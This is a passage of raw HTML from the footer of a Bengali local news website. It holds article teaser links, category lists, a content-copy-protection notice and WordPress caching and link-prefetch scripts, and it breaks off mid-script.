            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">773</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">573</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">403</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">328</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">আরো লেখা সমূহ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a7%81%e0%a6%aa%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a7%8d%e0%a6%ac/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় সিটি গ্রুপের দ্বিতীয় অর্থনৈতিক অঞ্চল -১০ হাজার কোটি টাকা বিনিয়োগে ১৫ হাজার মানুষের কর্মসংস্থান" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="গজারিয়ায় সিটি গ্রুপের দ্বিতীয় অর্থনৈতিক অঞ্চল -১০ হাজার কোটি টাকা বিনিয়োগে ১৫ হাজার মানুষের কর্মসংস্থান" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/City-EZ-1111-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় সিটি গ্রুপের দ্বিতীয় অর্থনৈতিক অঞ্চল -১০ হাজার কোটি টাকা বিনিয়োগে ১৫ হাজার মানুষের কর্মসংস্থান" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/City-EZ-1111-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a7%81%e0%a6%aa%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a7%8d%e0%a6%ac/" rel="bookmark" title="গজারিয়ায় সিটি গ্রুপের দ্বিতীয় অর্থনৈতিক অঞ্চল -১০ হাজার কোটি টাকা বিনিয়োগে ১৫ হাজার মানুষের কর্মসংস্থান">গজারিয়ায় সিটি গ্রুপের দ্বিতীয় অর্থনৈতিক অঞ্চল -১০ হাজার কোটি টাকা বিনিয়োগে...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-08T09:21:12+06:00" >08/01/2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ssc-Gazaria-piot-100x70.jpg?v=1752158451"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ssc-Gazaria-piot-100x70.jpg?v=1752158451"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%87/" rel="bookmark" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর">গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-10T20:41:08+06:00" >10/07/2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 691b7070e78d9
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1763363875' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1763363875' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1763363875' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1763363875' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1763363875' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1763363875' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1763363875' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin\/|\/logout\/|\/xpanel\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
